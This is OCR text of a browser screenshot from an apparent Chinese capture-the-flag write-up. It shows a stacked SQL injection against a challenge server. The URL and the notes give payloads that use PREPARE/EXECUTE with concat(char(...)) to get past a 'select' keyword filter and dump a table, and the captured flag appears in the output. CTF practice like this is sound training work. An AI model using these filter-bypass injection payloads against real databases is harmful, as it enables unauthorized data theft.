← → ⟳ ⌂ 111.200.241.244:54122/?inject=1';PREPARE hacker from concat(char(115, 101,108,1 130% ☆
火狐官方站点 教程 论坛 工具 视频 壁纸 题库 SQL Injections 移动设备上的书签
[1]=> string(7) "hahahah" }
array(1) { [0]=> string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL ▾ Error Based ▾ WAF ▾ XSS ▾ LFI ▾ LDAP ▾ VARIABLES ▾ Bypasser ▾ Passcode ▾ Other ▾ + −
Load URL
Split URL
Execution
http://111.200.241.244:54122/?inject=1';PREPARE hacker from concat(char(115, 101,108,101,99,116), '* from `1919810931114514`');EXECUTE hacker;; -- -
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://111.200.241.244:54122/favicon.ico [HTTP/1.1 200 OK 40ms]
使用变量的预处理语句：
SET @tn = 'hahaha';  //存储表名
SET @sql = concat('select * from ', @tn);  //存储SQL语句
PREPARE name from @sql;   //预定义SQL语句
EXECUTE name;  //执行预定义SQL语句
(DEALLOCATE || DROP) PREPARE sqla;  //删除预定义SQL语句
预处理+ASCII绕过+堆叠注入：
;SET @sql=concat(char(115, 101,108,101,99,116), '* from `1919810931114514`'); PREPARE hacker from @sql; EXECUTE hacker;
成功爆出flag！